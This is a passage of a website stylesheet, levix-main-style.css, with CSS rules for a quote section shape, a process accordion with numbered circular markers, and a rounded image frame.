  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

.get-quote-style-shape-2 {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: -1;
}

/*----- Process Style Area CSS -----*/
.process-style-area {
  background-image: url(../../assets/img/more-home/process/process-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.process-style-accordion .accordion-item {
  border: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  position: relative;
  z-index: 1;
  background-color: transparent;
}

.process-style-accordion .accordion-item::before {
  position: absolute;
  content: '';
  width: 1px;
  height: 100%;
  z-index: -1;
  left: 25px;
  top: 0;
  background-color: var(--secondaryColor);
}

.process-style-accordion .accordion-item:last-child .accordion-button {
  padding-bottom: 0;
}

.process-style-accordion .accordion-item:last-child .accordion-body {
  padding-top: 10px;
  padding-bottom: 0;
}

.process-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18.8px;
  font-weight: 600;
  background-color: transparent;
  padding: 0 0 15px 0;
}

.process-style-accordion .accordion-item .accordion-button span {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
  margin-right: 10px;
  font-size: 16px;
}

.process-style-accordion .accordion-item .accordion-body {
  padding: 0px 0 20px 60px;
}

.process-style-accordion .accordion-item .accordion-body .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 10px;
}

.process-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
  font-size: 15px;
}

.process-style-wrap-image {
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-bottom: 10px;
  padding-right: 10px;
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image img {
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image::before {
  position: absolute;
  content: "";
  height: 495px;
  width: 550px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0px 0px 100px 0px;
  border: 1px solid var(--secondaryColor);
}
/*# sourceMappingURL=levix-main-style.css.map */